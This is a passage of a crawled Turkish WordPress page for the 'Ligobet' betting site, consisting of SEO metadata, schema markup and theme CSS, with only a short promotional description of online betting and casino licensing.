

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/ligobet-oyun/
body_size: 24148
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ligobet Oyun - Ligobet Giriş Adresi</title>
	<meta name="description" content="Ligobet oyun Oyun çok para kazandıran sitelerde daha çok ilgi görüyor. Bilgiler, yeni bağlantı adresi için kayıt hizmetine iletilir." />
	<link rel="canonical" href="https://ligobet.info/ligobet-oyun/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet Oyun - Ligobet Giriş Adresi" />
	<meta property="og:description" content="Ligobet oyun Oyun çok para kazandıran sitelerde daha çok ilgi görüyor. Bilgiler, yeni bağlantı adresi için kayıt hizmetine iletilir." />
	<meta property="og:url" content="https://ligobet.info/ligobet-oyun/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta property="article:published_time" content="2023-03-25T19:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ligobet.info/ligobet-oyun/#article","isPartOf":{"@id":"https://ligobet.info/ligobet-oyun/"},"author":{"name":"admin","@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"headline":"Ligobet Oyun","datePublished":"2023-03-25T19:00:00+00:00","mainEntityOfPage":{"@id":"https://ligobet.info/ligobet-oyun/"},"wordCount":1060,"commentCount":0,"publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"image":{"@id":"https://ligobet.info/ligobet-oyun/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/03/ligobet-oyun.jpg","keywords":["Ligobet Giriş","Ligobet Oyun"],"articleSection":["Ligobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ligobet.info/ligobet-oyun/#respond"]}]},{"@type":"WebPage","@id":"https://ligobet.info/ligobet-oyun/","url":"https://ligobet.info/ligobet-oyun/","name":"Ligobet Oyun - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"primaryImageOfPage":{"@id":"https://ligobet.info/ligobet-oyun/#primaryimage"},"image":{"@id":"https://ligobet.info/ligobet-oyun/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/03/ligobet-oyun.jpg","datePublished":"2023-03-25T19:00:00+00:00","description":"Ligobet oyun Oyun çok para kazandıran sitelerde daha çok ilgi görüyor. Bilgiler, yeni bağlantı adresi için kayıt hizmetine iletilir.","breadcrumb":{"@id":"https://ligobet.info/ligobet-oyun/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ligobet.info/ligobet-oyun/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/ligobet-oyun/#primaryimage","url":"https://ligobet.info/wp-content/uploads/2023/03/ligobet-oyun.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2023/03/ligobet-oyun.jpg","width":1920,"height":1080,"caption":"Bahis tutkunlarının casino endüstrisine güvenirken göz önünde bulundurması gereken en önemli faktörlerden biri lisanstır, bahisçiler genellikle lisanslıdır ve tüm hizmetlerini kontrollü ve düzenlenmiş bir yasal alanda sunarlar"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/ligobet-oyun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet Oyun"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"],"url":"https://ligobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet Oyun yorum akışı" href="https://ligobet.info/ligobet-oyun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-oyun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-oyun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html 